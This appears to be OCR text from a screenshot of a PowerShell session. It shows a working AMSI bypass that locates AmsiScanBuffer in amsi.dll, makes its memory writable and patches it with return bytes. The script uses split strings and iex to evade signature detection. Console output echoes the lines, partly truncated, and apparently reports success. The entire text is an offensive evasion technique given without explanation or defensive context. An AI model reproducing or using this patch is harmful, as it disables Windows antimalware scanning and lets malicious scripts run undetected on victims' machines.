 无标题1.ps1* ✕ 无标题2.ps1*
22 $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
23 $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
24 $p = 0
25 [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
26 $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
27 $string1='[System.Runtime.InteropServices.Marshal]::'
28 $string2='Copy($Patch,'
29 $string3=' 0, $Address, 6)'
30 iex($string1+$string2+$string3)
LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
p = 0
Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
string1='[System.Runtime.InteropServices.Marshal]::'
string2='Copy($Patch,'
string3=' 0, $Address, 6)'
ex($string1+$string2+$string3)
rue
S C:\Users\admin>